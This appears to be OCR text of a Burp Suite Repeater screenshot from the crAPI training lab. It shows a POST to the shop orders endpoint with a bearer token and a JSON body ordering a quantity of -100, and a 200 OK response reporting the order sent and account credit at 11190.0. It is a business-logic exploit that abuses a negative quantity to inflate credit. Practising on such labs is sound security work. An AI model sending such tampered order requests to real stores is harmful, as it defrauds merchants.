 Logger Organizer Extensions Learn ATOR v2.3.0
1 × 2 × 3 × +
Send Cancel < > Target: http://crapi.apisec.ai HTTP/1
Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/orders HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://crapi.apisec.ai/shop
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJjb3Nvc2ljODczQGlua2
lnaHQuY29tIiwiaWF0IjoxNzQ2OTIxNTYxLCJleHAiOjE3NDcwM
Dc5NjF9.MYxSajvxkNRgGnUB-sLiD5dLIc7bZ8q_2Q4V-kr6HeC
LQKHUgIEQNTZsd9zljLgxtzJPWonbZ8m-D_MlqcpJ3w
10 Content-Length: 32
11 Origin: http://crapi.apisec.ai
12 Connection: keep-alive
13 Priority: u=0
14
15 {
"product_id":1,
"quantity":-100
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sun, 11 May 2025 00:23:39 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 65
11
12 {
"id":1311,
"message":"Order sent successfully.",
"credit":11190.0
}
Search 0 highlights